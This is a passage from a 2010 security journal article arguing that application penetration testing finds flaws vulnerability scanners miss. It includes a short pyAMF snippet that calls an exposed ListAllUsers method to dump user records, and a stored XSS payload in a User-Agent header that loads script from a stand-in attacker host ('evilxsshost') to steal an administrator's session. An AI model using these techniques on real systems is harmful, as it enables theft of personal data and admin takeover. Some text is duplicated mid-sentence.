 Application Penetration Testing Versus Vulnerability Scanning | Bil Bragg ISSA Journal | September 2010

arg1:Function);
function authenticateUser(arg0:String,
 arg1:String, arg2:Function, arg3:Function);
function validateUser(arg0:String,
 arg1:Function, arg2:Function);
function listAllUsers(arg0:Function,
 arg1:Function);
function listAllImages(arg0:Function,
 arg1:Function);
function registerUser(arg0:String,
 arg1:String, arg2:String, arg3:String,
 arg4:String, arg5:Boolean, arg6:Boolean,
 arg7:Function, arg8:Function);
function listFeaturedImages(arg0:Function,
 arg1:Function);
 ... }

Not all of these functions were used by the client, most notably the function listAllUsers. This function was tested outside of the Flash client by using a handy Python module, pyAMF. The gateway ASP.NET page was specified along with the ListAllUsers service called by the function, resulting in three lines of Python code:

from pyamf.remoting.client import RemotingService

gateway = RemotingService('http://localhost/amf/gateway.aspx')

print gateway.getService('WebsiteSixService.ListAllUsers')()

This returned a list with details of all the registered users, including names, postcode, email address, password hash, and password salt. The impact of this was that all personal details in the registration database are exposed. The attacker can try and brute force the passwords, but even without them, the attacker has an excellent opportunity for social engineering with the personal details and with the knowledge that those people have registered on this website.

A Flash client that communicates with the web server sometimes uses an interface that may be shared with other system components. This interface may expose administration-only methods, such as those listed above. Although a good scanner may find links in Flash code, a scanner would not currently determine custom web service method calls. Finding and checking these requires a tester to decompile the Flash client and look for web service calls in the code. SWF Scan is excellent for that.

Stored cross-site scripting

Many websites have an administration backend available on the public website, commonly at /admin. One of the company's websites had an administration backend that could be found using a directory guessing tool. A great tool for this is DirBuster. This particular website's administration backend was in the directory /SiteAdmin. The user registrations could be listed here. An administrator that logs in to the ad-

The attacker can try and brute force the passwords, but even without them, the attacker has an excellent opportunity for social engineering with the personal details and with the knowledge that those people have registered on this website.

ministration area and clicks on a particular registration was shown the registration details, including the registered user's web browser details. These browser details are supplied to the web server by the browser in the User-Agent header. Why the administrator needed to see the registered user's web browser details in this case was not clear, but this header and other headers such as the referrer is occasionally shown. Here's an example, which can be shown by using the Live HTTP Headers add-on for Firefox.

User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-GB; rv:1.9.1.7) Gecko/20091221 Firefox/3.5.7 (.NET CLR 3.5.30729)

The User-Agent in the browser web request can be changed by using a tool such as the Tamper Data Firefox add-on. Adding a bit of JavaScript to the User-Agent, highlighted below, can determine what impact this may have on the website. In this case, the script was executed when an administrator looked at that user's registration details, which include the User-Agent of the registered user. An administrator may look at a registered user's details to verify if it is a legitimate account, or can be prompted to view the details by sending an email saying that there is a problem with the account. Either way, the attacker needs to wait for the administrator to look at that account's details. This was therefore found to be vulnerable to cross-site scripting. The other registration fields had validation and encoding in place to prevent cross-site scripting, so only this field was vulnerable. The modified User-Agent is as follows.

User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-GB; rv:1.9.1.7) Gecko/20091221 Firefox/3.5.7 (.NET CLR 3.5.30729)<script src='http://evilxsshost/js'></script>

The impact of this was that someone could have gotten access to the administration area, and so be able to steal personal information and deface the website. The XSS Shell tool can demonstrate how this can be done: the script link in the User-Agent field would be the link to the attacker's XSS Shell's script. When the victim viewed the registration details page, his details would appear on the attacker's screen. The attacker can then make himself an administrator by plugging the victim's session cookie into his own browser, for example by using the Web Developer add-on for Firefox.

32 All Web and email links can be clicked to visit the URL, retrieve a resource, view an online article, or send an email to the author.